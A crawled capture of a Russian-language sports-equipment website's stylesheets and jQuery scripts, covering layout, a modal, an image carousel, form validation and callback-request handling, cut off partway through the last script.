solid #a7a7a7;color:#e17009;font-weight:bold}.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited{color:#e17009;text-decoration:none}.ui-state-error{background:#fef1ec 50% 50% repeat-x;border:1px
solid #dedede;color:#cd0a0a}.ui-widget-header .ui-icon{background-image:url(/templates/Default/images/ui-icons.png)}.ui-state-hover .ui-icon, .ui-state-focus .ui-icon{background-image:url(/templates/Default/images/ui-icons_h.png)}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-button .ui-button-text{display:block;line-height:1.4em}.ui-button-text-only .ui-button-text{padding: .4em .8em}input.ui-button{padding: .4em 1em}.ui-button-set{margin-right:7px}.ui-button-set .ui-button{margin-left:0;margin-right:-.3em}button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-dialog{overflow:hidden;padding: .2em;position:absolute;width:300px;-moz-box-shadow:0px 12px 25px rgba(0,0,0,0.7);-webkit-box-shadow:0px 12px 25px rgba(0,0,0,0.7);box-shadow:0px 12px 25px rgba(0,0,0,0.7)}.ui-dialog .ui-dialog-titlebar{padding: .5em 1em .3em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin: .1em 16px .2em 0}.ui-dialog .ui-dialog-titlebar-close{height:18px;margin:-10px 0 0 0;padding:1px;position:absolute;right: .3em;top:50%;width:19px}.ui-dialog .ui-dialog-titlebar-close
span{display:block;margin:1px}.ui-dialog .ui-dialog-titlebar-close:hover, .ui-dialog .ui-dialog-titlebar-close:focus{padding:0}.ui-dialog .ui-dialog-content{background:none;border:0;overflow:hidden;padding: .5em 1em;position:relative;zoom:1}.ui-dialog .ui-dialog-buttonpane{background-image:none;border-width:1px 0 0 0;margin: .5em 0 0 0;padding: .3em 1em .5em .4em;text-align:left}.ui-dialog .ui-dialog-buttonpane
button{cursor:pointer;float:right;line-height:1.4em;margin: .5em .4em .5em 0;overflow:visible;padding: .2em .6em .3em .6em;width:auto}.ui-dialog .ui-resizable-se{bottom:3px;height:14px;right:3px;width:14px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-autocomplete{position:absolute;cursor:default}* html .ui-autocomplete{width:1px}.ui-menu{list-style:none;padding:2px;margin:0;display:block;float:left}.ui-menu .ui-menu{margin-top:-3px}.ui-menu .ui-menu-item{margin:0;padding:0;zoom:1;float:left;clear:left;width:100%}.ui-menu .ui-menu-item
a{text-decoration:none;display:block;padding:.2em .4em;line-height:1.5;zoom:1}.ui-menu .ui-menu-item a.ui-state-hover,.ui-menu .ui-menu-item a.ui-state-active{font-weight:normal;margin:-1px}pre
code{display:block;padding:0.5em;background:#f9fafa;border:1px
solid #dce7e7;overflow:auto;white-space:pre}pre .comment,pre .template_comment,pre .diff .header,pre .doctype,pre .lisp .string,pre
.javadoc{color:#93a1a1;font-style:italic}pre .keyword,pre .css .rule .keyword,pre .winutils,pre .javascript .title,pre .method,pre .addition,pre .css .tag,pre .lisp
.title{color:#859900}pre .number,pre .command,pre .string,pre .tag .value,pre .phpdoc,pre .tex .formula,pre .regexp,pre
.hexcolor{color:#2aa198}pre .title,pre .localvars,pre .function .title,pre .chunk,pre .decorator,pre .builtin,pre .built_in,pre .lisp .title,pre .identifier,pre .title .keymethods,pre
.id{color:#268bd2}pre .tag .title,pre .rules .property,pre .django .tag
.keyword{font-weight:bold}pre .attribute,pre .variable,pre .instancevar,pre .lisp .body,pre .smalltalk .number,pre .constant,pre .class .title,pre .parent,pre .haskell
.label{color:#b58900}pre .preprocessor,pre .pi,pre .shebang,pre .symbol,pre .diff .change,pre .special,pre .keymethods,pre .attr_selector,pre .important,pre .subst,pre
.cdata{color:#cb4b16}pre
.deletion{color:#dc322f}pre .tex
.formula{background:#eee8d5}.pm_progress_bar{border:1px
solid #d8d8d8;padding:1px;margin-top:10px;margin-bottom:10px}.pm_progress_bar
span{background:#000;font-size:0em;text-indent:-2000em;height:10px;display:block;overflow:hidden}.voteprogress{overflow:hidden;height:15px;margin-bottom:5px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:-ms-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));background-image:-webkit-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:-o-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:linear-gradient(top, #f5f5f5, #f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1);-moz-box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1);box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.voteprogress
span{color:#fff;text-align:center;text-indent:-2000em;height:15px;display:block;overflow:hidden;text-shadow:0 -1px 0 rgba(0, 0, 0, 0.25);background:#0e90d2;background-image:-moz-linear-gradient(top, #149bdf, #0480be);background-image:-ms-linear-gradient(top, #149bdf, #0480be);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));background-image:-webkit-linear-gradient(top, #149bdf, #0480be);background-image:-o-linear-gradient(top, #149bdf, #0480be);background-image:linear-gradient(top, #149bdf, #0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0)}.voteprogress
.vote2{background-color:#dd514c;background-image:-moz-linear-gradient(top, #ee5f5b, #c43c35);background-image:-ms-linear-gradient(top, #ee5f5b, #c43c35);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));background-image:-webkit-linear-gradient(top, #ee5f5b, #c43c35);background-image:-o-linear-gradient(top, #ee5f5b, #c43c35);background-image:linear-gradient(top, #ee5f5b, #c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0)}.voteprogress
.vote3{background-color:#5eb95e;background-image:-moz-linear-gradient(top, #62c462, #57a957);background-image:-ms-linear-gradient(top, #62c462, #57a957);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));background-image:-webkit-linear-gradient(top, #62c462, #57a957);background-image:-o-linear-gradient(top, #62c462, #57a957);background-image:linear-gradient(top, #62c462, #57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0)}.voteprogress
.vote4{background-color:#4bb1cf;background-image:-moz-linear-gradient(top, #5bc0de, #339bb9);background-image:-ms-linear-gradient(top, #5bc0de, #339bb9);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));background-image:-webkit-linear-gradient(top, #5bc0de, #339bb9);background-image:-o-linear-gradient(top, #5bc0de, #339bb9);background-image:linear-gradient(top, #5bc0de, #339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0)}.voteprogress
.vote5{background-color:#faa732;background-image:-moz-linear-gradient(top, #fbb450, #f89406);background-image:-ms-linear-gradient(top, #fbb450, #f89406);background-image:-webkit-gradient(linear, 0 0, 0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(top,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450',endColorstr='#f89406',GradientType=0)}.pollprogress{overflow:hidden;height:18px;margin-bottom:5px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:-ms-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));background-image:-webkit-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:-o-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:linear-gradient(top, #f5f5f5, #f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1);-moz-box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1);box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.pollprogress
span{color:#fff;height:18px;display:block;overflow:hidden;font-size:12px;text-align:center;text-shadow:0 -1px 0 rgba(0, 0, 0, 0.25);background:#0e90d2;background-image:-moz-linear-gradient(top, #149bdf, #0480be);background-image:-ms-linear-gradient(top, #149bdf, #0480be);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));background-image:-webkit-linear-gradient(top, #149bdf, #0480be);background-image:-o-linear-gradient(top, #149bdf, #0480be);background-image:linear-gradient(top, #149bdf, #0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0)}.pollprogress
.poll2{background-color:#dd514c;background-image:-moz-linear-gradient(top, #ee5f5b, #c43c35);background-image:-ms-linear-gradient(top, #ee5f5b, #c43c35);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));background-image:-webkit-linear-gradient(top, #ee5f5b, #c43c35);background-image:-o-linear-gradient(top, #ee5f5b, #c43c35);background-image:linear-gradient(top, #ee5f5b, #c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0)}.pollprogress
.poll3{background-color:#5eb95e;background-image:-moz-linear-gradient(top, #62c462, #57a957);background-image:-ms-linear-gradient(top, #62c462, #57a957);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));background-image:-webkit-linear-gradient(top, #62c462, #57a957);background-image:-o-linear-gradient(top, #62c462, #57a957);background-image:linear-gradient(top, #62c462, #57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0)}.pollprogress
.poll4{background-color:#4bb1cf;background-image:-moz-linear-gradient(top, #5bc0de, #339bb9);background-image:-ms-linear-gradient(top, #5bc0de, #339bb9);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));background-image:-webkit-linear-gradient(top, #5bc0de, #339bb9);background-image:-o-linear-gradient(top, #5bc0de, #339bb9);background-image:linear-gradient(top, #5bc0de, #339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0)}.pollprogress
.poll5{background-color:#faa732;background-image:-moz-linear-gradient(top, #fbb450, #f89406);background-image:-ms-linear-gradient(top, #fbb450, #f89406);background-image:-webkit-gradient(linear, 0 0, 0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(top,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450',endColorstr='#f89406',GradientType=0)}#marker-bar,#txtselect_marker{display:block;visibility:hidden;position:absolute;z-index:1200;opacity:0;-webkit-transition:opacity .4s, visibility .1s linear .4s;-moz-transition:opacity .4s, visibility .1s linear .4s;-o-transition:opacity .4s, visibility .1s linear .4s;transition:opacity .4s, visibility .1s linear .4s}#txtselect_marker{cursor:pointer;background:url(/templates/Default/dleimages/marker.png) -0px -0px no-repeat}#txtselect_marker:hover{background-position:-0px -32px}#marker-bar{border:1px
solid #ccc;border-radius:15px;background:#fff;padding:5px
10px;cursor:default;box-shadow:0px 0px 4px #ccc}#marker-bar.show{-webkit-transition:opacity .4s, visibility 0s;-moz-transition:opacity .4s, visibility 0s;-o-transition:opacity .4s, visibility 0s;transition:opacity .4s, visibility 0s;opacity:1;visibility:visible}#txtselect_marker.show{visibility:visible;width:32px;height:32px;-webkit-transition:opacity .4s, visibility 0s;-moz-transition:opacity .4s, visibility 0s;-o-transition:opacity .4s, visibility 0s;transition:opacity .4s, visibility 0s;opacity:1}#marker-bar .masha-social,
#marker-bar .masha-marker{cursor:pointer;display:block;margin:0
5px;float:left}#marker-bar .masha-marker{line-height:1em;color:#aaa;border-bottom:1px dotted #aaa;margin-right:10px}#marker-bar .masha-marker:hover{color:#ea3e26;border-color:#ea3e26}.user_selection,.user_selection_true{background:#c4f47d;padding:2px
0}.user_selection a.txtsel_close, .user_selection_true
a.txtsel_close{display:none}.user_selection .closewrap, .user_selection_true
.closewrap{position:relative}.user_selection.hover a.txtsel_close, .user_selection_true.hover
a.txtsel_close{display:inline-block;position:absolute;top:-7px;left:-5px;width:33px;height:33px;background:url(/templates/Default/dleimages/closemarker.png) -0px -0px no-repeat}.user_selection.hover a.txtsel_close:hover, .user_selection_true.hover a.txtsel_close:hover{background-position:-0px -33px}#share-popup{background:#fff;border:1px
solid #aaa;border-radius:5px;box-shadow:0 0 5px rgba(0,0,0,0.5);position:absolute;width:414px;display:none;z-index:100;padding:10px
0;opacity:0;-webkit-transition:opacity .4s, visibility .1s linear .4s;-moz-transition:opacity .4s, visibility .1s linear .4s;-o-transition:opacity .4s, visibility .1s linear .4s;transition:opacity .4s, visibility .1s linear .4s}#share-popup.show{display:block;opacity:1;-webkit-transition:opacity .4s, visibility 0s;-moz-transition:opacity .4s, visibility 0s;-o-transition:opacity .4s, visibility 0s;transition:opacity .4s, visibility 0s;opacity:1}#share-popup
.social{padding:0
0 10px 17px;height:40px}#share-popup .social
p{padding-bottom:10px;margin:0;font-weight:bold}#share-popup .social
ul{list-style:none;margin:0;padding:0}#share-popup .social ul
li{float:left;margin-right:20px;padding-top:2px;position:relative}#share-popup .social ul
a{text-decoration:none;font-size:11px;display:inline-block;color:#aaa;padding-left:25px}#share-popup .social ul a:hover{text-decoration:underline;color:#ea3e26}#share-popup .social a
span{cursor:pointer;width:20px;height:20px;background:url(/templates/Default/dleimages/social-icons.png) 20px 20px no-repeat;position:absolute;left:0;top:0}#share-popup .social .tw
span{background-position:0 -20px}#share-popup .social .tw:hover
span{background-position:0 0}#share-popup .social .fb
span{background-position:-20px -20px}#share-popup .social .fb:hover
span{background-position:-20px 0}#share-popup .social .vk
span{background-position:-40px -20px}#share-popup .social .vk:hover
span{background-position:-40px 0}#share-popup .social .gp
span{background-position:-60px -20px}#share-popup .social .gp:hover
span{background-position:-60px 0}#share-popup
.link{clear:both;border-top:1px solid #d9d9d9;padding:10px
5px 0 10px;line-height:1.2;overflow:hidden;margin:0
7px}#share-popup .link
p{font-weight:bold;padding:0
0 3px 0;margin:0}#share-popup .link
span{color:#999;font-size:10px;display:block;padding-top:3px}#share-popup .link
a{display:block}

--- FILE ---
content_type: text/css
request_url: https://www.expert-sports.com/templates/Default/style/responsive.css?22
body_size: 1179
content:

@media only screen and (min-width: 479px) and (max-width: 979px) {
		.show-tablet {display: block !important;}
		.hide-tablet {display: none !important;}
}

@media only screen and (max-width: 479px) {
    
    #wrap {
    	width: 98%;
    	padding: 2px;
    }
	
	.show-phone {display: block !important;}
	.hide-phone {display: none !important;}

	#top {
		height: auto;
		overflow: hidden;
	}

	#slider-wrap {
		width: 98%;
	}

	#tLogo {
		width: 49%;
		height: auto;
		background-size: contain;
		float: left;
	}

	#tPhone {
		position: relative;
		float: left;
		width: 49%;
		height: auto;
		left: unset;
		top: unset;
	}

	#tPhone span a{
		font-size: 18px;
		font-size: 5vw;
		margin: 10px 0;
		display: block;
	}
	#getCallback {
		display: none;	
	}

	.catItem.directionKind {
		width: 100%;
	    height: auto;
	    padding-bottom: 10px;
	    margin-left: 0 !important;
	}

	#partnersOnMap {
		width: 98%;
		display: none;
	}

	#middleMain {
		width: 100%;
		height: auto;
	}

	#mainSearchBlock {
		width: 100%;
	}

	#searchField {
		width: 100%;
	}

	#searchField #story {
		width: 100%;
	}

	#mainBrandBlock {
		width: 98%;
		height: auto;
	}

	.catItem {
		width: 100%;
		height: auto;
		background: none;
	}

	.stringLongLine .catItem {
		display: none;
	} 

	.stringLongLine .catItem:nth-child(-n+3) {
		display: block;
	}

	.catItem:hover {
		background: none;
	}

	.mainProductsString .catItem+.catItem {
		margin-left: 0;
	}

	.itemInside {
		padding: 0;
	}

	.itemImage, .directionImage {
		width: 99%;
		height: auto;
		margin-left: 1px;
	}

	.directionTitle a {
		font-size: 7vw;	
	}


	.directionTitle a span {
		font-size: 4vw;	
	}

	.itemsStringLeft, .itemsStringRight {
		display: none;
	}

	#ourPartnerBlock {
		width: 98%;
	}

	img {
		max-width: 100%;
	}

	.itemImage img {
		width: 100%;
		height: auto;
	}

	.mainProductsString {
		height: auto;
	}

	.stringShortLine {
		height: unset;
		position: relative;
	}

	.stringLongLine {
		max-width: 100% !important;
		height: auto;
		position: relative;
	}

	#sliderBlock {
		display: none;
	}

	.itemBuyBut {
		margin-left: 0;
	}

	/*
	------------ Navigation Menu ------------
	*/

	.nav-phone {
		position: relative;
		z-index: 30;
	}
	.nav-phone div {
		padding: 0px 16px;
		padding-top:10px;
		padding-bottom: 10px;
		overflow: hidden;
		position: relative;
		background: #393939;
		color: #fff;
		/*text-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);*/
		font-size: 18px;
		text-transform: uppercase;
		text-align: center;
	}
	.nav-phone select {
		position: absolute;
		top: 0px;
		left: 0px;
		width: 100%;
		height: 98%;
		opacity: 0;
		/*filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);*/
		cursor: pointer;
	}
	.nav-phone option:hover {
		background-color: #ccc;
	}

	#footer>div#footCopy {
		width: 100%;
		display: block;
	}

	#priceRouter {
		width: 100%;
	}
	#pricerequest {
		top: 10px;
	}


	#leftBlock #titleCatSelf {
		height: auto;
		margin-bottom: 20px;
	}

	#leftBlock #titleCatSelf h1, #titleCatSelf h5 {
		width: 100%;
		line-height: 22px;
		position: relative;
	}

	#dle-content {
		width: 100%;
		overflow: hidden;
	}

	#leftBlock {
		width: 100%;
	}

	#catalogBlock {
		height: auto !important;
	}

	#rightBlock {
		width: 100%;
		margin-left: 1px;
	}

	#storyBut {
		position: relative;
		left: unset;
	}

	#reCprice {
		left: 200px;
    	bottom: 86px;
		height: 42px;
		max-width: 170px;
	}

	#socialButFull {
		position: relative;
		left: unset;
	}

	.line.catItem {
		width: 100%;
		background: none;
	}

	.line.catItem:hover {
		background: none;
	}

	.line .itemImage {
		width: 99%;
		height: auto;
		position: relative;
	}

	.line .itemImage:before {
    	content: "";
    	display: block;
  	  	padding-top: 100%;
	}

	.line .itemImage a {
		position: absolute;
    	top: 0;
    	left: 0;
    	bottom: 0;
    	right: 0;
	}

	.line .itemInside {
		padding: 0;
	}
	.line .itemTitle, .line .itemShort {
		margin-left: 0;
		margin-bottom: 10px;
		width: 100%;
		height: auto;
	}

	.line .itemPrice {
		width: 48%;
	}

	.line .itemBuyBut {
		width: 48%;
		margin-bottom: 10px;
	}

	#ctrlenter {
		display: none;
	}

	.blogItem {
		width: 95%;
	}

}

@media only screen and (max-width: 1600px) {
	#about {
		display: none !important;
	}

	#widgets {
		display: none !important;
	} 
}

--- FILE ---
content_type: text/css
request_url: https://www.expert-sports.com/templates/Default/style/arcticmodal-simple.css?2
body_size: 255
content:
.box-modal {
	position: relative;
	width: 500px;
	padding: 16px;
	background: #fff;
	color: #3c3c3c;
	font: 14px/18px Arial, "Helvetica CY", "Nimbus Sans L", sans-serif;
	box-shadow: 0 0 0 6px rgba(153, 153, 153, .3);
	border-radius: 6px;
	text-align: center;
	font-size: 18px;
}
.box-modal_close { position: absolute; right: 10px; top: 6px; font-size: 11px; line-height: 15px; color: #999; cursor: pointer; }
.box-modal_close:hover { color: #666; }

@media screen and (max-width:480px) {
	.box-modal {
		width: 95%;
	}

	.arcticmodal-container_i2 {
		padding: auto;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.expert-sports.com/templates/Default/js/carousel.js
body_size: 1146
content:
$(document).ready(function(){   
    $('#jGalleryWindow a').live('mouseenter',function(){        
        $(this).mousemove(function (pos) {
            $('#show').remove();
            $('#jGalleryWindow a img').clone().css({'max-width':'400px'}).attr('id','show').css({'left':(pos.pageX)+50,'top':(pos.pageY)-parseInt($(this).css('height')),'border-radius':'20px','border':'10px solid #fff','box-shadow': '0 0 10px 5px #ebebeb'}).prependTo('body');
        });
    }).live('mouseleave',function(){
       $('#show').remove();
    });
    $('#fullImgBlock').html($('#fullImgBlock img'));
    $('#fullImgBlock').wrapInner('<div id="hiddenItems"></div>');
    $('#hiddenItems').css('display','none');
    $('#fullImgBlock').append('<div id="jGalleryWindow"></div>').append('<div id="jGalleryCarousel"></div>');
    $('#jGalleryWindow').css({'width':'100%','overflow':'hidden','border-radius':'5px'}).css('height',parseInt($('#jGalleryWindow').css('width'))*0.80);    
    $('#jGalleryCarousel').css({'width':'100%', 'overflow':'hidden','position':'relative','border-radius':'5px'}).append('<div id="jGalleryCWrapper"></div>');
    var carouWidth = parseInt($('#jGalleryCarousel').css('width'));
    var wraperWidth ;
    var picWidth = Math.round(Math.round(carouWidth)/3);
    $('#jGalleryCWrapper').css({'position':'absolute','width':'10000%','left':'0','top':'0'});
    $('#jGalleryCarousel, #jGalleryCWrapper').css('height',picWidth);    
    var counter=1;
    var bWiddth = $('#jGalleryWindow').css('width');
    jQuery.each($("#hiddenItems img"), function() {        
        $(this).wrap('<a></a>').parent().clone().attr('itemCount',counter)
            .attr('tourl',$(this).find('img').attr('src')).removeAttr('href')
            .appendTo('#jGalleryCWrapper').find('img')
            .css({'float':'left','width':picWidth, 'height':'auto' /*picWidth*/}); 
        if(counter==1){
            /*var bWiddth = $('#jGalleryWindow').css('width');*/
            $("[itemcount='1']").attr('class','active').clone()
                .css({'width':bWiddth,'height':bWiddth,'display':'block','overflow':'hidden'})
                .removeAttr('class').attr({'onClick':'return false'}).appendTo('#jGalleryWindow'); 
            var hrefIt = $('#jGalleryWindow').find('img').attr('src');
            $('#jGalleryWindow').find('a').attr({'href':hrefIt});
            $('#jGalleryWindow').find('img').css('width','100%').css({'height':'auto','border-radius':'5px'});
            
        };
        counter++;
    });
    if(counter == 2){$('#jGalleryCWrapper').html('');};
    if(counter > 3){
        $('#fullImgBlock').append('<div id="leftGJ">&nbsp;</div><div id="rightGJ">&nbsp;</div>');
        $('#leftGJ').css({'position':'absolute','left':'-21px','bottom':'0','background':'url(/arrows.png) left center no-repeat','width':'21px','height':picWidth,'cursor':'pointer'});
        $('#rightGJ').css({'position':'absolute','right':'-21px','bottom':'0','background':'url(/arrows.png) right center no-repeat','width':'21px','height':picWidth,'cursor':'pointer'});
    };
    $('[itemcount]').not('#jGalleryWindow a').click(function(){
        if($(this).attr('class')!='active')  {
            $('[itemcount].active').removeAttr('class');
            $('#jGalleryWindow').html('');
            $(this).attr('class','active').clone()
                .css({'width':bWiddth,'height':bWiddth,'display':'block','overflow':'hidden'})
                .removeAttr('class').attr({'onClick':'return false'}).prependTo('#jGalleryWindow');
            var hrefIt = $('#jGalleryWindow').find('a').attr('tourl');
            $('#jGalleryWindow').find('a').attr('href',hrefIt);
            $('#jGalleryWindow').find('img').css('width','100%').css('height','auto');
        };
    });
    $('#rightGJ').click(function(){
        var maxWidth=0;
        jQuery.each($("#jGalleryCWrapper a img"), function() {maxWidth=maxWidth-picWidth;});
        maxWidth = maxWidth+(picWidth*3);
        //$("#jGalleryCWrapper").attr('maxwidth',maxWidth);
        if(parseInt($('#jGalleryCWrapper').css('left')) > maxWidth){
           $('#jGalleryCWrapper').animate({'left':parseInt($('#jGalleryCWrapper').css('left'))-picWidth}); 
        };
                
    });
    $('#leftGJ').click(function(){
        if(parseInt($('#jGalleryCWrapper').css('left'))!=0){
            $('#jGalleryCWrapper').animate({'left':parseInt($('#jGalleryCWrapper').css('left'))+picWidth});
        };        
    });
});  

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.expert-sports.com/engine/classes/min/index.php?charset=utf-8&f=/templates/Default/js/libs.js,/templates/Default/js/slider.js&20
body_size: 4810
content:
function valEmail(m){m=m.replace(/^s+|s+$/g,'');if((/^([a-z0-9_-]+.)*[a-z0-9_-]+@([a-z0-9][a-z0-9-]*[a-z0-9].)+[a-z]{2,4}$/i).test(m))
return true;else
return false;}
function valNumber(n){if((/^\+[0-9]{11}$/i).test(n))
return true;else
return false;}
$(document).ready(function(){if($('.stringLongLine').length){$('.stringLongLine').each(function(){$(this).css({width:($(this).find('.catItem').length*320)});if($(this).find('.catItem').length>3){$(this).parent().parent().append('<div class="itemsStringLeft"></div><div class="itemsStringRight"></div>');};});$('.itemsStringRight').click(function(){var c=$(this).parent().find('.stringLongLine');if(parseInt(c.css('left').replace('-',''))>=(parseInt(c.css('width'))-(320*3)))
return false;c.animate({left:(parseFloat(c.css('left'))-320)+'px'},100);console.log(parseInt(c.css('left').replace('-','')));console.log(parseInt(c.css('width')));});$('.itemsStringLeft').click(function(){var c=$(this).parent().find('.stringLongLine');if(parseFloat(c.css('left'))>=0)
return false;c.animate({left:(parseFloat(c.css('left'))+320)+'px'},100);});};$('#getCallback').click(function(){$('body').css('overflow','hidden');$('#popBlock').css('display','block');$('body').append('<div id="callbackBlock" class="popUpBlock suberback"><h1>Заказ обратного звонка</h1><div class="error"></div><input type="text" id="callBackName" /> Ваше имя<br /><input type="text" id="callBackPhone" placeholder="+7..." /> Ваш телефон<br /><br /><div class="cancelButton confirm">Отправить</div> <div class="cancelButton cancel">Отмена</div></div>');$('#callbackBlock .cancelButton.cancel').click(function(){$('#popBlock').css('display','none');$('#callbackBlock').remove();$('body').css('overflow','visible');});$('#callbackBlock .cancelButton.confirm').click(function(){var n=$('#callBackName').val();var p=$('#callBackPhone').val();if(n==''||p=='')
$('#callbackBlock .error').html('Вы не заполнили нужные поля');else{if(!valNumber(p)){$('#callbackBlock .error').html('Телефон не корректный, проверьте пожалуйста');return false};$.post('/engine/ajax/callback.php',{n:n,p:p},function(o){if(o=='success'){yaCounter34804520.reachGoal('callback');ga('send','event',{'eventCategory':'click','eventAction':'callback'});alert('Ваше сообщение успешно отправлено, с вами свяжутся в ближайшее время');$('#callbackBlock').remove();$('#popBlock').css('display','none');$('body').css('overflow','visible');};});};});});$('#zeloZakaz .cancelButton.confirm').click(function(){var c=$('#zeloZakaz input[name="company"]').val();var p=$('#zeloZakaz input[name="person"]').val();var s=$('#zeloZakaz input[name="site"]').val();var e=$('#zeloZakaz input[name="email"]').val();var ph=$('#zeloZakaz input[name="phone"]').val();if(p==''||e==''||ph==''){$('#zeloZakaz .error').html('Не все поля заполнены');}else{if(!valEmail(e)){$('#zeloZakaz .error').html('E-mail не корректный, проверьте пожалуйста');return false;};if(!valNumber(ph)){$('#zeloZakaz .error').html('Телефон не корректный, проверьте пожалуйста');return false};$('#zeloZakaz .error').html('');$.post('/engine/ajax/messager.php',{c:c,p:p,s:s,e:e,ph:ph},function(o){if(o=='success'){yaCounter34804520.reachGoal('dealer');ga('send','event',{'eventCategory':'click','eventAction':'requestDealer'});$('#zeloZakaz .error').html('Ваше сообщение успешно отправлено, с вами свяжутся в ближайшее время');$('#zeloZakaz input').val('');};});};});$('#footAdress > a').click(function(){$('body').css('overflow','hidden');$('#popBlock, #footMappopUp').css('display','block');$('#footMappopUp .cancelButton').click(function(){$('#popBlock, #footMappopUp').css('display','none');$('body').css('overflow','visible');});});if($('#readyObjects').length){$.get('//www.expert-sports.com/our_projects.html',{},function(o){var out='';$(o).find('#staticPage img').each(function(){var title=$(this).attr('alt');out+='<a href="'+$(this).attr('src')+'" onclick="return hs.expand(this)" class="galeryItemA"><img src="'+$(this).attr('src')+'" alt="'+title+'" /></a><div class="highslide-caption">'+title+'</div>';});$('#readyObjects').append(out);$('#readyObjects > a > img').each(function(){if($(this).width()>$(this).height()){$(this).height('100%').width('auto');};});$('#readyObjects > a > img').mouseenter(function(){$('body').append('<div id="projectDescription"></div>');$('#projectDescription').html($(this).attr('alt')).css({left:($(this).offset().left+($(this).width()/2)),top:($(this).offset().top-10)});}).mouseleave(function(){$('#projectDescription').remove();});});};if($('.ourProjects').length){var out='';$('#staticPage img').each(function(){var title=$(this).attr('alt');out+='<a href="'+$(this).attr('src')+'" onclick="return hs.expand(this)" class=" "><img src="'+$(this).attr('src')+'" alt="'+title+'" /></a><div class="highslide-caption">'+title+'</div>';});$('#staticPage > p:eq(0)').html(out);$('#staticPage > p:eq(0) > a > img').each(function(){if($(this).width()>$(this).height()){$(this).height('100%').width('auto');};});$('#staticPage > p:eq(0) > a > img').mouseenter(function(){$('body').append('<div id="projectDescription"></div>');$('#projectDescription').html($(this).attr('alt')).css({left:($(this).offset().left+($(this).width()/2)),top:($(this).offset().top-10)});}).mouseleave(function(){$('#projectDescription').remove();});};$('#tSocial .first').click(function(){window.open('//vk.com/public55196699');});$('#tSocial .last').click(function(){window.open('//www.facebook.com/tennis.expert.usa');});$('#tSocial .second').click(function(){window.open('https://www.linkedin.com/company/tennis-expert');});$('#tMenu > ul > li > a.active').append('<span class="activity"></span>');$('#tMenu > ul > li:first-child > a').not('.active').css('border-radius','5px 0 0 5px');$('#tMenu > ul > li:last-child > a').not('.active').css('border-radius','0 5px 5px 0');jQuery.each($('#tMenu > ul > li > ul'),function(){$(this).attr('tohe',$(this).css('height')).css({'display':'block','height':'0'});});$('#tMenu > ul > 